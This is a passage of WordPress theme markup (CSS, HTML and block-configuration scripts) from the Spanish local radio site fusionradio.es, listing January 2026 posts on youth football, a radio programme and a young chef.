				}.tdi_79_4f3 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_79_4f3 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_7 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_7 .td-post-author-name{
					display: none;
				}.tdi_79_4f3 .td_module_flex_6 .td-post-date,
				.tdi_79_4f3 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_7 .td-post-date,
				.tdi_79_4f3 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}.tdi_79_4f3 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_6 .td-icon-star,
                .tdi_79_4f3 .td_module_flex_6 .td-icon-star-empty,
                .tdi_79_4f3 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_4f3 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}.tdi_79_4f3 .td_module_flex_7 .td-icon-star,
                .tdi_79_4f3 .td_module_flex_7 .td-icon-star-empty,
                .tdi_79_4f3 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_4f3 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_79_4f3 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}.tdi_79_4f3 .entry-review-stars{
				    color: #fff;
				}.tdi_79_4f3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_79_4f3 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post-1,
                    .tdi_79_4f3 .td-big-grid-flex-post-2 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    .tdi_79_4f3 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    .tdi_79_4f3 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_4f3 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_4f3 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 350px;
				}.tdi_79_4f3 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 173px;
				}.tdi_79_4f3 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_4f3 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 270px;
				}.tdi_79_4f3 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 133px;
				}.tdi_79_4f3 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_4f3 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 260px;
				}.tdi_79_4f3 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}.tdi_79_4f3 .td_module_flex_6{
					width: 100%;
				}.tdi_79_4f3 .td_module_flex_7{
					width: 80%;
				}.tdi_79_4f3 .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}.tdi_79_4f3 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_79_4f3 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post-1,
                    .tdi_79_4f3 .td-big-grid-flex-post-2 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    .tdi_79_4f3 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    .tdi_79_4f3 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    .tdi_79_4f3 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_79_4f3 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" class="td-image-wrap" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/858b4163-2bfa-4a5b-aa8e-31b1acf12024-696x274-1.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»">Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:40:35+00:00" >28 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 8 temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/08-la-voz-del-sentimiento-LQ-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 8 temporada 2026">La voz del sentimiento, Programa 8 temporada 2026</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:23:11+00:00" >27 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/" rel="bookmark" class="td-image-wrap" title="El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/bc8a1037-47fe-4fd4-9056-87c74191967d-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/" rel="bookmark" title="El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina">El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T19:32:03+00:00" >27 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 7, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/07-la-voz-del-sentimiento-LQ-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 7, temporada 2026">La voz del sentimiento, Programa 7, temporada 2026</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T08:56:15+00:00" >27 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" class="td-image-wrap" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/875fcb3a-3d6c-416f-9da1-91ce1bbb5802-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal">En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:14:26+00:00" >22 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_80_859" class="tdc-row"><div class="vc_row tdi_81_94e td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_94e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_83_6f7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_83_6f7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_84_14e tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_84_14e" >
<style>
/* custom css */
.tdi_84_14e .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_84_14e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_14e .td-module-meta-info,
				.ie11 .tdi_84_14e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_14e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_84_14e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84_14e .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_84_14e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_84_14e .td-post-category{
					display: inline-block;
				}.tdi_84_14e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_14e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84_14e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_14e .td-read-more{
					display: none;
				}.tdi_84_14e .td-post-author-name{
					display: inline-block;
				}.tdi_84_14e .td-post-date,
				.tdi_84_14e .td-post-author-name span{
					display: inline-block;
				}.tdi_84_14e .entry-review-stars{
					display: inline-block;
				}.tdi_84_14e .td-icon-star,
                .tdi_84_14e .td-icon-star-empty,
                .tdi_84_14e .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_14e .td-module-comments{
					display: block;
				}.tdi_84_14e .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_84_14e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_14e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_14e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_14e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_14e .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_14e .td-module-container:before{
					bottom: -18px;
				}.tdi_84_14e .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_14e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_84_14e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_14e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_14e .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_14e .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_84_14e .td-module-container:before{
					bottom: -18px;
				}.tdi_84_14e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_84_14e .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_14e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_14e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_84_14e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_14e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_14e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_14e .td-module-container:before{
					bottom: -18px;
				}.tdi_84_14e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_14e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_14e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_14e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_14e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_14e = new tdBlock();
block_tdi_84_14e.id = "tdi_84_14e";
block_tdi_84_14e.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":1780,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84_14e","tdc_css_class":"tdi_84_14e","tdc_css_class_style":"tdi_84_14e_rand_style"}';
block_tdi_84_14e.td_column_number = "2";
block_tdi_84_14e.block_type = "tdb_loop";
block_tdi_84_14e.post_count = "0";
block_tdi_84_14e.found_posts = "0";
block_tdi_84_14e.header_color = "";
block_tdi_84_14e.ajax_pagination_infinite_stop = "";
block_tdi_84_14e.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_84_14e);
</script><div  id=tdi_84_14e class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_86_544  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_86_544{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_88_c44 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88_c44" >
<style>
/* custom css */
.tdi_88_c44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_88_c44 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_c44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_88_c44 .td-image-container,
				.ie11 .tdi_88_c44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_88_c44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_88_c44 .td-module-meta-info,
				.ie11 .tdi_88_c44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_88_c44 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_88_c44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_c44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88_c44 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_88_c44 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_88_c44 .td-post-category{
					display: none;
				}.tdi_88_c44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_c44 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88_c44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88_c44 .td-read-more{
					display: none;
				}.tdi_88_c44 .td-post-author-name{
					display: none;
				}.tdi_88_c44 .entry-review-stars{
					display: inline-block;
				}.tdi_88_c44 .td-icon-star,
                .tdi_88_c44 .td-icon-star-empty,
                .tdi_88_c44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_c44 .td-module-comments{
					display: none;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88_c44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_c44 .td-block-title a,
				.tdi_88_c44 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_88_c44 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_88_c44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88_c44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_c44 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_88_c44 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_c44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_c44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88_c44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_c44 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_88_c44 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_88_c44 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_88_c44 .td-module-container:before{
					bottom: -10px;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_c44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_c44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_c44 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_c44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_c44 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_88_c44 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_c44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_c44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_c44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88_c44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_88_c44 = new tdBlock();
block_tdi_88_c44.id = "tdi_88_c44";
